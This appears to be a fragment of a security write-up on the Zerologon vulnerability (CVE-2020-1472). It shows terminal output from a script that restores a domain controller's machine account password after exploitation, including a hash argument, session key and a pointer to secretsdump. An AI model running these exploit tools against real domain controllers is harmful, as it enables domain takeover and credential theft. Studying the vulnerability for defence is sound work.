 odeMacBook-Pro:CVE-2020-1472-master p$ python3 reinstall_original_pw.py server2012 10.211.55.12 9774cb9c026d03f8157bfdf6a9352342
Performing authentication attempts...
================================================================================================================================================
================================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'L\x15\xa9D%|3('
NegotiateFlags:                  556793855
AccountRid:                      1002
ErrorCode:                       0
server challenge b'L\xb8\xa1\xef\x1a\x1d\x98D'
session key b'qG\xae\xba\xe4\x8e\x93wH\xca\xd6\xf18x\xd1z'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01!3\x96\xb0AM\xc9'
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.
Tide安全团队